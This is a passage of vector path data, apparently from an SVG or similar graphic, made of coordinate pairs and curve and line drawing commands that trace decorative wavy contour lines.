271.066 2044.18 262.493 2039.66 248.345 C 2038.19 243.789 2036.94 238.993 2037.62 234.957 C 2039.19 225.782 2047.11 222.887 2055.8 220.507 C 2060.9 219.273 2066.09 218.478 2071.32 218.131 C 2073.67 217.889 2076.04 217.669 2078.37 217.37 L 2078.13 215.393 C 2075.82 215.693 2073.47 215.913 2071.14 216.133 C 2065.8 216.495 2060.5 217.311 2055.29 218.571 C 2048.25 220.509 2037.6 223.426 2035.68 234.617 C 2034.92 239.095 2036.23 244.149 2037.78 248.967 C 2042.45 263.594 2051.07 272.867 2062.67 275.764 C 2064.58 276.228 2066.54 276.463 2068.5 276.463 C 2074.31 276.353 2079.97 274.563 2084.82 271.302 L 2084.82 271.304 Z M 1098.68 250.751 C 1116.94 231.388 1134.73 211.605 1151.54 191.941 C 1161.39 180.158 1168.58 166.301 1172.59 151.356 C 1175.49 140.55 1179.43 130.062 1184.34 120.042 C 1191.65 105.854 1204.32 96.2224 1225.41 88.8087 C 1238.77 84.1107 1254.55 78.4974 1270.21 72.6224 C 1274.3 71.0837 1278.4 69.3272 1282.36 67.6266 C 1288.46 64.8781 1294.71 62.4634 1301.07 60.3928 C 1313.96 56.4561 1323.38 61.0322 1328.33 73.6195 C 1331.54 82.2427 1334.3 91.0343 1336.6 99.9572 L 1337.19 102.115 C 1343.04 123.237 1353.04 136.466 1368.66 143.76 C 1377.98 148.094 1391.83 152.892 1404.63 144.238 C 1410.92 139.696 1416.26 133.906 1420.32 127.212 C 1422.06 124.454 1423.79 121.683 1425.49 118.899 C 1433.9 105.211 1442.61 91.0648 1454.8 79.7324 C 1475.57 60.4267 1492.45 35.1702 1507.91 0.271769 L 1507.68 0.161863 L 1505.82 0.161863 C 1490.53 34.4728 1473.88 59.3497 1453.45 78.3555 C 1441.06 89.8638 1432.3 104.134 1423.81 117.922 C 1422.1 120.68 1420.4 123.455 1418.66 126.215 C 1414.74 132.675 1409.6 138.267 1403.53 142.661 C 1394.42 148.814 1383.59 148.614 1369.46 142.02 C 1354.42 134.985 1344.75 122.158 1339.07 101.634 L 1338.48 99.4756 C 1336.17 90.485 1333.39 81.6267 1330.15 72.9381 C 1324.85 59.4296 1314.32 54.3159 1300.52 58.5304 C 1294.1 60.6079 1287.79 63.0428 1281.62 65.8242 C 1277.69 67.5047 1273.6 69.2612 1269.54 70.78 C 1253.91 76.655 1238.13 82.2502 1224.79 86.9442 C 1210.25 92.0619 1192.32 100.355 1182.62 119.139 C 1177.66 129.281 1173.68 139.896 1170.74 150.83 C 1166.81 165.5 1159.76 179.105 1150.09 190.676 C 1133.3 210.32 1115.56 230.083 1097.32 249.406 C 1080.64 267.113 1058.22 275.344 1030.64 273.888 C 1022.92 273.468 1015.14 270.471 1007.63 267.551 C 999.432 264.394 991.369 260.937 983.561 257.619 C 976.477 254.604 969.158 251.487 961.878 248.609 C 950.053 244.271 939.773 236.412 932.368 226.046 C 922.544 211.838 910.743 199.031 899.332 186.64 C 894.186 181.066 888.865 175.291 883.796 169.454 C 871.331 155.126 859.646 140.719 853.66 122.194 C 851.42 114.86 851.473 106.994 853.813 99.692 C 856.152 92.3897 860.662 86.0131 866.714 81.4489 C 875.951 74.7146 885.421 67.9803 894.579 61.4659 C 900.711 57.1096 906.83 52.7399 912.935 48.357 C 929.747 35.9556 944.881 21.3415 957.945 4.89385 C 958.759 3.97811 959.679 3.16624 960.684 2.4759 C 961.193 2.09822 961.683 1.71854 962.172 1.31888 L 961.193 0.099915 L 960.489 0.099915 C 960.158 0.361693 959.841 0.619474 959.511 0.857273 C 958.379 1.64404 957.341 2.5628 956.418 3.59495 C 943.468 19.9129 928.458 34.4074 911.781 46.7004 C 905.693 51.0767 899.581 55.4396 893.444 59.7893 C 884.264 66.3038 874.795 73.056 865.558 79.7923 C 859.171 84.606 854.412 91.3324 851.943 99.0361 C 849.474 106.74 849.418 115.038 851.781 122.776 C 857.889 141.66 869.708 156.227 882.309 170.735 C 887.397 176.568 892.72 182.363 897.887 187.961 C 909.257 200.308 920.996 213.057 930.741 227.165 C 938.37 237.853 948.965 245.957 961.154 250.428 C 968.414 253.305 975.712 256.401 982.776 259.42 C 990.604 262.757 998.688 266.214 1006.75 269.332 C 1014.56 272.349 1022.48 275.426 1030.51 275.846 C 1032.6 275.946 1034.68 276.008 1036.73 276.008 C 1062.04 276.006 1082.86 267.513 1098.68 250.747 L 1098.68 250.751 Z M 62.3829 250.583 C 64.4486 246.313 65.5687 241.63 65.6637 236.868 C 65.7588 232.105 64.8264 227.38 62.9328 223.027 C 61.4492 219.693 59.2452 216.745 56.4863 214.406 C 53.7274 212.066 50.485 210.395 47.0031 209.518 L 46.5335 211.457 L 46.553 211.417 C 49.7507 212.226 52.7271 213.765 55.2589 215.917 C 57.7908 218.07 59.8121 220.78 61.1713 223.844 C 62.9154 227.935 63.77 232.364 63.6757 236.824 C 63.5815 241.285 62.5409 245.672 60.6257 249.682 C 50.704 270.744 29.7061 276.36 14.1074 271.026 C 7.61036 268.808 3.10904 265.071 1.05621 260.195 C -1.00053 255.277 -0.606993 249.404 2.23056 243.228 C 8.14048 229.971 18.706 219.46 31.8388 213.775 C 34.9174 212.642 38.1563 212.028 41.428 211.956 C 42.9936 211.836 44.6177 211.694 46.1833 211.457 L 45.9095 209.48 C 44.4026 209.7 42.8173 209.838 41.2732 209.958 C 37.7847 210.04 34.3335 210.709 31.0581 211.938 C 17.4824 217.819 6.56102 228.687 0.451835 242.392 C -2.58337 249.007 -2.99258 255.623 -0.742105 260.999 C 1.54751 266.414 6.4575 270.551 13.4849 272.946 C 17.4082 274.284 21.5189 274.959 25.655 274.945 C 33.4226 274.923 41.0192 272.613 47.5334 268.293 C 54.0476 263.972 59.2028 257.825 62.381 250.587 L 62.3829 250.583 Z M 2799.94 273.602 L 2799.94 273.622 L 2799.94 273.602 Z M 2582.1 252.31 C 2600.69 247.454 2620.35 241.519 2638.18 231.108 C 2650.8 223.752 2659.53 212.602 2665.73 203.711 C 2667.1 201.751 2668.46 199.795 2669.81 197.816 C 2675.61 188.825 2682.14 180.343 2689.32 172.458 C 2699.59 161.827 2714.15 158.29 2728.2 155.59 L 2731.06 155.05 C 2748.87 151.653 2767.28 148.116 2783.52 138.524 C 2787.44 136.107 2791.21 133.452 2794.82 130.573 C 2796.48 129.312 2798.12 128.035 2799.81 126.816 L 2798.67 125.198 C 2796.97 126.437 2795.31 127.714 2793.64 128.995 C 2790.1 131.834 2786.4 134.45 2782.55 136.828 C 2766.6 146.26 2748.34 149.759 2730.69 153.134 L 2727.83 153.674 C 2713.49 156.433 2698.6 160.068 2687.93 171.099 C 2680.67 179.062 2674.07 187.632 2668.2 196.717 C 2666.85 198.674 2665.5 200.632 2664.15 202.592 C 2657.69 211.862 2649.44 222.295 2637.22 229.427 C 2619.59 239.721 2600.06 245.596 2581.61 250.432 C 2579.06 251.108 2576.39 251.102 2573.85 250.416 C 2571.31 249.73 2568.99 248.386 2567.11 246.515 C 2561.98 241.579 2558.67 235.364 2556.4 226.39 C 2550.82 204.369 2552.96 181.768 2555.01 159.888 L 2555.34 156.291 C 2557.18 136.388 2557.67 115.268 2548.75 95.6429 L 2548.73 95.5849 C 2535.21 65.6214 2528.31 32.9897 2528.51 0 L 2526.55 0 C 2526.35 33.2795 2533.31 66.1979 2546.96 96.4182 C 2555.69 115.602 2555.2 136.404 2553.38 156.028 L 2553.05 159.625 C 2550.97 181.666 2548.82 204.467 2554.5 226.828 C 2556.85 236.06 2560.41 242.754 2565.75 247.91 C 2568.96 251.081 2573.24 252.864 2577.71 252.885 C 2579.19 252.879 2580.66 252.684 2582.09 252.306 L 2582.1 252.31 Z M 767.469 235.524 C 768.662 234.783 769.877 234.043 771.071 233.306 C 778.148 229.256 784.826 224.518 791.011 219.156 C 811.343 200.292 815.414 185.085 806.568 161.065 C 801.531 148.095 795.835 135.402 789.504 123.038 C 787.41 118.761 785.316 114.505 783.282 110.228 C 770.462 83.2714 747.451 69.2632 714.907 68.6238 C 699.291 68.324 683.42 68.382 668.058 68.4619 C 660.191 68.5032 652.311 68.5232 644.418 68.5219 C 628.841 68.5019 617.413 60.9863 608.411 44.8819 C 601.346 32.2506 596.708 18.4823 592.207 5.17361 L 592.186 5.15363 C 591.599 3.43509 591.033 1.73653 590.446 0.03597 L 588.47 0.03597 L 588.372 0.077934 C 589.016 1.99631 589.663 3.8927 590.309 5.81107 C 594.832 19.2217 599.507 33.0679 606.65 45.8571 C 616.043 62.6429 628.019 70.4762 644.362 70.4962 C 652.248 70.5162 660.132 70.4762 668.021 70.4382 C 683.361 70.3583 699.234 70.2764 714.831 70.5961 C 746.592 71.2156 769.001 84.846 781.484 111.062 C 783.521 115.36 785.613 119.617 787.707 123.893 C 794.009 136.199 799.678 148.832 804.693 161.741 C 813.206 184.821 809.273 199.449 789.664 217.653 C 783.568 222.915 776.995 227.573 770.034 231.562 C 768.821 232.323 767.627 233.06 766.433 233.802 C 747.588 245.572 727.921 246.549 707.96 236.679 C 686.727 226.186 664.653 214.898 640.426 202.188 C 619.528 191.238 606.63 172.454 602.09 146.416 C 597.885 122.316 583.93 107.627 559.448 101.514 C 541.675 97.2468 524.851 89.5933 509.857 78.955 C 497.452 70.0206 483.928 61.1102 467.529 59.1498 C 445.396 56.4921 429.956 56.5121 417.138 79.9122 C 406.121 100.033 395.355 115.002 383.242 127.01 C 371.577 138.988 357.905 148.734 342.872 155.786 C 326.405 163.379 312.126 175.167 301.405 190.019 C 297.418 195.444 293.028 200.548 288.274 205.284 C 278.822 214.558 269.194 215.235 258.841 207.402 L 257.802 206.603 C 251.423 201.789 244.83 196.793 240.075 190.638 C 221.405 166.459 197.355 152.411 166.592 147.715 C 160.931 146.727 155.331 145.406 149.821 143.758 C 147.609 143.139 145.377 142.539 143.167 141.96 C 131.208 138.86 124.283 130.329 123.655 117.9 C 123.375 107.403 123.82 96.8994 124.987 86.4667 C 125.202 84.0067 125.416 81.5688 125.614 79.1309 C 126.572 67.241 127.785 56.9497 129.292 47.6576 C 131.112 36.4451 133.265 25.0767 135.339 14.106 C 136.22 9.41002 137.12 4.73598 137.983 0.037968 L 135.987 0.037968 C 135.144 4.61675 134.29 9.17955 133.424 13.7264 C 131.33 24.717 129.177 36.0894 127.357 47.3199 C 125.829 56.6719 124.617 67.0231 123.657 78.973 C 123.461 81.4109 123.245 83.8489 123.03 86.2868 C 121.862 96.8131 121.418 107.41 121.702 118 C 122.365 131.367 129.821 140.559 142.68 143.878 C 144.891 144.457 147.083 145.055 149.294 145.676 C 154.875 147.346 160.547 148.681 166.281 149.673 C 196.533 154.309 220.155 168.097 238.511 191.857 C 243.423 198.232 250.135 203.308 256.613 208.203 L 257.652 209.003 C 268.746 217.396 279.489 216.636 289.607 206.727 C 294.436 201.921 298.896 196.743 302.947 191.238 C 313.469 176.651 327.486 165.071 343.651 157.606 C 358.893 150.453 372.758 140.572 384.59 128.431 C 396.862 116.283 407.741 101.176 418.837 80.8934 C 431.048 58.5723 445.96 58.5723 467.29 61.1301 C 483.259 63.0485 496.507 71.8011 508.738 80.5936 C 523.932 91.3744 540.982 99.1298 558.992 103.452 C 582.632 109.367 596.116 123.535 600.168 146.775 C 604.826 173.475 618.074 192.717 639.54 203.989 C 663.767 216.716 685.88 228.007 707.115 238.5 C 715.777 242.957 725.322 245.335 735.021 245.452 C 746.532 245.305 757.772 241.865 767.465 235.522 L 767.469 235.524 Z M 1078.92 228.908 L 1081.29 226.989 C 1092.34 218.037 1103.79 208.787 1114.89 199.513 C 1127.59 188.904 1139.51 178.131 1145.79 163.084 C 1149.03 154.723 1151.66 146.127 1153.66 137.367 C 1154.28 134.908 1154.91 132.45 1155.55 129.994 C 1160.17 112.688 1165.81 94.6037 1179.47 80.3958 C 1189.31 70.1645 1201.54 63.0505 1213.22 56.634 C 1234.83 44.764 1244.08 29.479 1242.3 8.49679 C 1242.17 6.52748 1242.14 4.55204 1242.23 2.57981 L 1242.3 2.57981 C 1242.34 1.74052 1242.34 0.903234 1242.34 0.063946 L 1240.39 0.063946 C 1240.39 0.903234 1240.35 1.72254 1240.35 2.53985 C 1240.27 4.58537 1240.29 6.6339 1240.42 8.67664 C 1242.13 28.7596 1233.21 43.4471 1212.36 54.8755 C 1200.54 61.35 1188.16 68.5638 1178.14 78.995 C 1164.15 93.5626 1158.41 111.909 1153.73 129.472 C 1153.07 131.93 1152.44 134.386 1151.82 136.866 C 1149.83 145.52 1147.23 154.015 1144.03 162.282 C 1137.92 176.912 1126.18 187.501 1113.68 197.952 C 1102.58 207.222 1091.15 216.458 1080.1 225.409 L 1077.73 227.327 C 1073.45 230.973 1068.17 233.173 1062.61 233.624 C 1057.06 234.075 1051.5 232.755 1046.71 229.845 C 1030.88 220.469 1012.97 215.366 994.677 215.016 C 978.61 214.716 963.209 208.783 948.884 197.371 C 941.602 191.575 933.894 186.08 926.438 180.767 C 919.569 175.889 912.483 170.835 905.751 165.56 C 892.113 154.867 882.564 143.496 876.575 130.789 C 871.507 120.058 872.231 104.112 882.172 95.9986 C 894.305 86.105 905.225 77.1745 915.949 68.0603 C 921.116 63.664 926.281 59.1079 931.293 54.6916 C 937.555 49.1763 944.013 43.4631 950.528 38.0457 C 961 29.3331 971.821 20.6605 982.289 12.2876 C 986.868 8.63068 991.435 4.96712 995.988 1.2969 L 995.05 0.077934 L 994.344 0.077934 C 989.941 3.63492 985.524 7.18524 981.095 10.7289 C 970.626 19.1218 959.786 27.7944 949.295 36.527 C 942.759 41.9624 936.282 47.6576 930.019 53.1949 C 925.008 57.6091 919.863 62.1653 914.695 66.5416 C 903.992 75.6338 893.072 84.5663 880.959 94.4379 C 870.235 103.17 869.413 120.216 874.814 131.646 C 880.94 144.655 890.665 156.247 904.56 167.136 C 911.311 172.432 918.434 177.507 925.303 182.405 C 932.739 187.701 940.432 193.176 947.673 198.951 C 962.328 210.641 978.121 216.716 994.618 217.036 C 1012.59 217.38 1030.18 222.394 1045.73 231.604 C 1050.26 234.257 1055.38 235.681 1060.61 235.74 C 1067.29 235.665 1073.76 233.254 1078.91 228.906 L 1078.92 228.908 Z M 766.819 216.58 C 793.511 200.154 799.676 184.867 791.222 155.932 C 789.092 149.565 786.29 143.455 782.866 137.707 C 782.005 136.127 781.141 134.53 780.302 132.951 C 766.643 107.031 747.954 91.966 723.14 86.9103 C 720.304 86.3308 717.387 85.8532 714.588 85.3716 L 714.608 85.3296 C 713.297 85.1098 711.968 84.89 710.657 84.6522 L 710.322 86.6285 C 711.651 86.8703 712.964 87.0901 714.295 87.3079 C 717.093 87.7875 719.97 88.2651 722.79 88.8466 C 746.995 93.7824 765.255 108.51 778.621 133.868 C 779.461 135.467 780.324 137.046 781.204 138.644 C 784.55 144.268 787.292 150.245 789.382 156.469 C 797.621 184.645 791.887 198.833 765.84 214.84 C 745.432 227.367 724.001 227.567 698.424 215.397 C 685.704 209.364 670.89 201.689 657.447 190.658 C 643.573 179.268 637.152 166.898 637.291 151.731 C 637.331 148.594 637.213 145.417 637.115 142.319 C 636.746 136.211 636.877 130.083 637.506 123.997 C 639.735 107.291 650.481 96.5001 670.344 91.0028 C 683.172 87.5386 696.441 86.0773 709.698 86.6685 L 709.776 84.6702 C 696.32 84.0658 682.851 85.5542 669.833 89.0844 C 649.131 94.8016 637.915 106.132 635.567 123.735 C 634.922 129.934 634.785 136.177 635.156 142.399 C 635.254 145.457 635.352 148.636 635.333 151.731 C 635.198 167.338 642.025 180.589 656.213 192.239 C 669.794 203.389 684.745 211.141 697.584 217.236 C 710.461 223.373 722.32 226.428 733.553 226.428 C 745.322 226.369 756.842 222.957 766.815 216.576 L 766.819 216.58 Z M 2609.88 221.514 C 2629.39 218.577 2644.27 208.625 2654.05 191.961 C 2657.42 186.224 2661.41 180.731 2665.28 175.395 C 2667.14 172.857 2668.98 170.298 2670.78 167.722 C 2680.25 154.091 2695.03 149.377 2710.61 145.401 C 2715.26 144.202 2720.06 143.183 2724.7 142.183 C 2733.34 140.524 2741.87 138.309 2750.23 135.551 C 2772 127.816 2785.36 112.089 2789.98 88.8107 C 2791.98 78.7992 2794.48 68.6857 2796.89 58.916 C 2797.92 54.7396 2798.94 50.5831 2799.94 46.4066 L 2800 46.3847 L 2800 45.4454 L 2798.32 45.0258 C 2797.26 49.502 2796.15 53.9582 2795.05 58.4144 C 2792.62 68.2061 2790.12 78.3355 2788.12 88.409 C 2783.66 110.95 2770.72 126.177 2749.67 133.651 C 2741.38 136.389 2732.93 138.585 2724.36 140.225 C 2719.71 141.224 2714.89 142.263 2710.2 143.462 C 2694.24 147.539 2679.1 152.375 2669.24 166.583 C 2667.44 169.141 2665.6 171.678 2663.76 174.216 C 2659.86 179.592 2655.83 185.127 2652.43 190.942 C 2642.93 207.088 2628.55 216.72 2609.65 219.558 C 2597.18 221.416 2587.38 218.159 2580.49 209.826 C 2574.19 202.192 2571.15 192.061 2571.49 179.672 C 2571.88 171.219 2572.77 162.798 2574.15 154.453 C 2574.89 149.257 2575.67 143.902 2576.2 138.606 C 2576.48 135.809 2576.85 132.931 2577.22 130.152 C 2578.36 121.399 2579.55 112.367 2577.94 103.916 C 2574.91 88.0473 2569.65 72.3626 2564.54 57.2135 C 2563.74 54.8555 2562.93 52.4775 2562.15 50.1195 L 2560.94 46.4626 C 2555.95 31.5153 2550.78 16.0684 2549.16 0.021981 L 2547.18 0.021981 C 2548.8 16.3681 2554.03 31.9949 2559.08 47.102 L 2560.29 50.7609 C 2561.09 53.1369 2561.88 55.4949 2562.68 57.8749 C 2567.75 72.9601 2573.01 88.5669 2576.01 104.294 C 2577.55 112.429 2576.4 121.299 2575.26 129.894 C 2574.89 132.691 2574.5 135.589 2574.23 138.407 C 2573.7 143.662 2572.92 148.998 2572.17 154.153 C 2570.79 162.577 2569.89 171.079 2569.49 179.612 C 2569.14 192.501 2572.33 203.094 2578.94 211.107 C 2581.87 214.68 2585.56 217.523 2589.73 219.421 C 2593.9 221.318 2598.44 222.22 2603 222.058 C 2605.3 222.049 2607.6 221.866 2609.88 221.512 L 2609.88 221.514 Z M 757.974 198.993 C 771.964 190.922 778.717 179.01 776.484 166.341 C 773.412 148.916 764.253 134.108 749.244 122.338 C 739.281 114.505 727.483 109.549 712.101 106.731 L 711.749 108.692 C 726.817 111.449 738.343 116.285 748.052 123.899 L 748.052 123.919 C 762.67 135.389 771.574 149.777 774.566 166.683 C 776.662 178.473 770.261 189.603 757.015 197.237 C 736.134 209.266 715.978 202.55 700.733 195.356 C 685.882 188.342 675.665 178.71 670.383 166.721 C 667.371 160.328 665.866 153.305 665.988 146.213 C 666.11 139.12 667.857 132.155 671.088 125.875 C 676.352 115.484 685.804 110.211 701.731 108.75 C 703.868 108.614 706.011 108.588 708.15 108.672 C 709.168 108.692 710.166 108.712 711.185 108.712 L 711.185 106.713 C 710.185 106.713 709.187 106.693 708.189 106.674 C 705.978 106.586 703.763 106.62 701.555 106.773 C 691.222 107.713 676.624 110.63 669.344 124.958 C 665.973 131.504 664.149 138.765 664.021 146.16 C 663.892 153.555 665.461 160.878 668.602 167.542 C 674.082 179.991 684.63 189.963 699.913 197.177 C 709.307 201.613 720.539 205.869 732.692 205.869 L 732.815 205.869 C 741.646 205.869 750.321 203.497 757.97 198.991 L 757.974 198.993 Z M 2625.01 191.579 C 2633.05 186.684 2637.26 178.99 2641.33 171.558 C 2642.15 170.04 2642.98 168.541 2643.84 167.04 C 2648.02 159.394 2653.16 152.335 2659.12 146.038 C 2667.65 137.405 2679.32 135.427 2690.59 133.529 C 2693.09 133.109 2695.6 132.687 2698.08 132.19 C 2701.78 131.449 2705.48 130.743 2709.18 130.072 C 2717.63 128.491 2726.36 126.874 2734.81 124.676 C 2741.24 123.192 2747.23 120.183 2752.3 115.892 C 2757.38 111.601 2761.39 106.149 2764.01 99.9792 C 2769.78 86.5905 2768.12 72.5025 2765.73 60.4907 L 2765.75 60.4907 C 2760.41 33.6934 2744.17 14.4717 2714.66 0.063946 L 2713.52 0.063946 L 2712.89 1.40281 C 2742.38 15.5908 2758.57 34.4947 2763.81 60.9323 C 2766.14 72.6224 2767.77 86.3288 2762.21 99.1998 C 2759.71 105.094 2755.88 110.301 2751.03 114.399 C 2746.19 118.496 2740.46 121.368 2734.32 122.78 C 2725.95 124.956 2717.24 126.577 2708.82 128.135 C 2705.12 128.833 2701.41 129.512 2697.71 130.252 C 2695.24 130.751 2692.76 131.171 2690.25 131.592 C 2678.68 133.551 2666.71 135.569 2657.72 144.639 C 2651.64 151.059 2646.41 158.261 2642.15 166.063 C 2641.29 167.56 2640.44 169.079 2639.62 170.597 C 2635.5 178.133 2631.6 185.265 2624.01 189.881 C 2621.29 191.658 2618.16 192.68 2614.94 192.845 C 2611.72 193.01 2608.51 192.313 2605.63 190.822 C 2602.83 189.304 2600.47 187.065 2598.78 184.327 C 2597.09 181.589 2596.14 178.448 2596 175.215 C 2595.12 162.484 2599.21 151.236 2603.34 141.902 C 2610.23 126.337 2610.27 109.769 2603.46 89.7459 C 2595.36 65.9261 2587.73 42.1243 2579.96 17.8069 C 2578.67 13.7703 2577.73 9.49395 2576.83 5.37544 C 2576.43 3.59495 2576.04 1.83844 2575.63 0.079932 L 2573.61 0.079932 C 2574.06 1.9983 2574.49 3.8947 2574.91 5.81307 C 2575.83 9.96954 2576.78 14.2879 2578.1 18.4244 C 2585.87 42.7637 2593.5 66.5615 2601.6 90.4013 C 2608.21 109.907 2608.19 126.013 2601.54 141.078 C 2597.31 150.63 2593.13 162.18 2594.04 175.349 C 2594.22 178.919 2595.29 182.382 2597.16 185.404 C 2599.03 188.425 2601.63 190.902 2604.71 192.595 C 2607.51 194.077 2610.62 194.845 2613.77 194.833 C 2617.74 194.804 2621.62 193.679 2625.01 191.577 L 2625.01 191.579 Z M 64.5744 148.716 C 84.3003 142.421 96.5919 129.232 103.283 107.193 C 107.392 93.6246 108.882 79.0589 108.079 59.9531 C 107.432 44.5882 101.874 33.3957 91.0929 25.8021 C 82.6129 19.8272 74.1257 13.8789 65.6312 7.95725 L 54.3789 0.085927 L 53.829 0.905232 L 65.0833 8.77855 C 73.575 14.7122 82.0616 20.6598 90.543 26.6214 L 90.5626 26.6434 C 101.071 34.0371 106.494 44.9659 107.118 60.0151 C 107.901 79.019 106.453 93.4667 102.363 106.913 C 95.7681 128.595 83.6743 141.584 64.3007 147.779 C 38.1756 156.112 11.4635 169.061 -17.3622 187.325 L -16.8534 188.164 C 11.9116 169.936 38.5472 157.025 64.5725 148.712 L 64.5744 148.716 Z M 1691.33 182.126 C 1695.21 182.106 1698.16 180.767 1699.65 178.369 C 1700.36 177.032 1700.72 175.534 1700.7 174.016 C 1700.67 172.498 1700.28 171.01 1699.53 169.694 C 1698.14 166.469 1696.03 163.614 1693.38 161.352 C 1690.73 159.09 1687.61 157.48 1684.25 156.647 L 1683.74 158.585 L 1683.76 158.605 C 1686.84 159.369 1689.7 160.843 1692.13 162.915 C 1694.56 164.987 1696.49 167.601 1697.77 170.555 C 1698.36 171.57 1698.7 172.72 1698.74 173.901 C 1698.78 175.081 1698.53 176.253 1698.01 177.308 C 1697.21 178.307 1696.19 179.089 1695.02 179.581 C 1693.86 180.073 1692.59 180.26 1691.33 180.125 C 1688.6 180.286 1685.9 179.496 1683.67 177.885 C 1681.44 176.273 1679.81 173.936 1679.04 171.255 C 1677.07 165.48 1678.61 161.323 1683.72 158.506 L 1682.8 156.747 C 1676.8 160.062 1674.9 165.16 1677.21 171.912 C 1678.13 174.957 1680 177.608 1682.55 179.453 C 1685.09 181.299 1688.16 182.238 1691.28 182.124 L 1691.33 182.126 Z M 1117.9 159.685 C 1125.06 151.092 1128.62 139.941 1129.11 124.614 C 1129.27 119.379 1129.33 114.083 1129.38 108.968 C 1129.22 95.0765 1130.04 81.1915 1131.85 67.4228 C 1134.92 47.7395 1142.71 36.529 1157.9 29.8747 C 1173.42 23.0804 1183.22 13.3667 1187.87 0.133886 L 1187.76 0.099915 L 1185.79 0.099915 C 1181.25 12.4694 1171.87 21.6396 1157.12 28.0962 C 1141.44 34.9524 1133.05 46.9981 1129.89 67.163 C 1128.07 81.0312 1127.24 95.0163 1127.41 109.008 C 1127.35 114.103 1127.29 119.399 1127.14 124.594 C 1126.67 139.44 1123.24 150.191 1116.37 158.424 C 1103.6 173.751 1087.65 177.108 1066.22 168.995 C 1063.46 167.956 1060.68 166.797 1058 165.659 C 1047.49 161.241 1036.61 156.667 1024.57 158.404 C 1018.29 159.48 1012.11 161.05 1006.06 163.1 C 1001.74 164.441 997.293 165.837 992.851 166.816 L 990.583 167.336 C 983.594 168.917 976.373 170.553 969.798 169.534 C 951.871 166.894 934.876 159.716 920.36 148.654 C 914.822 144.385 909.963 139.269 905.955 133.485 C 900.106 124.994 900.34 115.62 906.603 107.749 C 914.43 97.9169 923.041 88.0853 932.923 77.6721 L 934.371 76.1534 C 949.753 59.9472 965.641 43.2014 986.25 33.1898 C 1003.98 24.5572 1027.58 14.0481 1052.81 9.1922 C 1060.4 8.08357 1068.09 7.89508 1075.72 8.63068 C 1078.03 8.77256 1080.34 8.89246 1082.63 8.97039 C 1092.8 9.33208 1101.83 8.99237 1109.07 1.23695 L 1107.91 0.1179 L 1107.4 0.1179 C 1100.77 7.01205 1092.32 7.29181 1082.71 6.97209 C 1080.44 6.89215 1078.13 6.75227 1075.84 6.63038 C 1068.05 5.87425 1060.2 6.07014 1052.45 7.21388 C 1027.01 12.1097 1003.25 22.6828 985.408 31.3534 C 964.489 41.5248 948.459 58.4105 932.982 74.7366 L 931.534 76.2553 C 921.612 86.7064 912.963 96.5781 905.096 106.45 C 898.227 115.062 897.973 125.314 904.372 134.604 C 908.496 140.564 913.499 145.836 919.205 150.231 C 933.977 161.492 951.273 168.802 969.518 171.493 C 976.464 172.572 983.86 170.893 991.023 169.274 L 993.293 168.755 C 997.816 167.736 1002.31 166.357 1006.66 164.998 C 1012.61 162.98 1018.7 161.431 1024.88 160.362 C 1036.4 158.685 1046.54 162.96 1057.28 167.478 C 1059.99 168.597 1062.79 169.774 1065.56 170.835 C 1072.39 173.6 1079.63 175.102 1086.97 175.269 C 1099.11 175.271 1109.19 170.136 1117.9 159.685 Z M 41.933 143.698 C 59.6433 136.025 79.2907 125.973 88.136 103.712 C 95.9442 84.0687 95.6311 67.9224 87.1948 52.9151 C 81.9522 43.603 73.6351 37.1885 65.5725 30.9717 C 64.4179 30.0752 63.2633 29.1766 62.1087 28.276 L 62.1283 28.296 C 52.0481 20.3827 41.6591 12.1897 35.5926 0.079932 L 33.7135 0.079932 L 33.4202 0.219814 C 39.6217 13.1688 50.4456 21.6636 60.9152 29.8767 C 62.0678 30.7739 63.2244 31.6751 64.3986 32.5724 C 72.2851 38.6672 80.4651 44.9619 85.4944 53.9163 C 93.6157 68.344 93.8719 83.9308 86.3162 102.953 C 77.7644 124.514 58.5275 134.348 41.1715 141.86 C 20.9941 150.736 1.36837 160.866 -17.5953 172.194 L -16.6169 173.932 C 2.2736 162.637 21.8275 152.54 41.933 143.698 L 41.933 143.698 Z M 2144.54 165.761 C 2161.84 160.526 2171.9 151.511 2176.19 137.405 C 2180.88 121.999 2174.84 108.19 2161.51 103.814 L 2160.9 105.71 L 2160.92 105.71 C 2173.15 109.747 2178.67 122.516 2174.33 136.804 C 2170.24 150.213 2160.61 158.805 2144 163.841 C 2141.74 164.56 2139.35 164.697 2137.03 164.24 C 2134.71 163.783 2132.54 162.747 2130.71 161.223 C 2128.67 159.466 2127.09 157.228 2126.09 154.703 C 2125.09 152.179 2124.71 149.444 2124.98 146.736 C 2125.8 136.204 2127.95 124.195 2137.6 115.002 C 2145.19 107.769 2152.22 104.913 2160.38 105.79 L 2160.58 103.792 C 2151.79 102.871 2144.29 105.868 2136.25 113.544 C 2126.06 123.253 2123.82 136.302 2123 146.574 C 2122.71 149.607 2123.14 152.668 2124.27 155.491 C 2125.39 158.315 2127.17 160.816 2129.46 162.78 C 2132.34 165.183 2135.95 166.496 2139.67 166.497 C 2141.32 166.497 2142.96 166.25 2144.54 165.761 L 2144.54 165.761 Z M 287.448 154.789 C 301.889 144.019 317.896 135.631 334.884 129.93 C 346.841 125.773 361.948 119.321 372.751 106.132 C 379.639 97.7391 383.005 87.9074 382.007 79.1549 C 381.637 75.8283 380.591 72.6172 378.937 69.7269 C 377.282 66.8366 375.055 64.3305 372.399 62.3691 C 365.207 57.2578 357.202 53.4581 348.739 51.1386 C 338.504 47.9813 327.996 45.1637 317.839 42.426 C 308.72 39.9681 299.287 37.4302 290.092 34.6746 C 271.736 29.1593 258.701 17.5091 251.345 0.063946 L 249.446 0.063946 L 249.231 0.14188 C 256.765 18.5663 270.327 30.8179 289.525 36.593 C 298.742 39.3506 308.194 41.8885 317.332 44.3444 C 327.489 47.0821 337.978 49.8997 348.172 53.037 C 356.415 55.2977 364.214 58.9957 371.224 63.9677 C 373.669 65.7627 375.718 68.0614 377.238 70.7153 C 378.758 73.3691 379.716 76.3191 380.05 79.3747 C 380.991 87.5877 377.782 96.8578 371.244 104.853 C 360.735 117.662 345.96 123.979 334.238 128.033 C 317.063 133.803 300.878 142.285 286.274 153.17 C 272.986 163.182 259.894 163.423 246.255 153.891 C 226.719 140.355 204.608 131.176 181.365 126.954 C 172.852 125.296 164.535 120.74 156.746 116.203 C 148.564 111.447 144.633 103.372 143.966 90.0256 C 142.674 64.0057 150.073 38.5093 166.588 12.0917 C 168.333 9.44417 170.269 6.9327 172.378 4.57812 C 173.357 3.43908 174.318 2.28007 175.255 1.12105 L 173.983 0.041964 L 173.591 0.041964 C 172.713 1.14103 171.813 2.20213 170.913 3.25924 C 168.74 5.69246 166.744 8.2845 164.942 11.0147 C 148.212 37.8119 140.715 63.688 142.026 90.1275 C 142.459 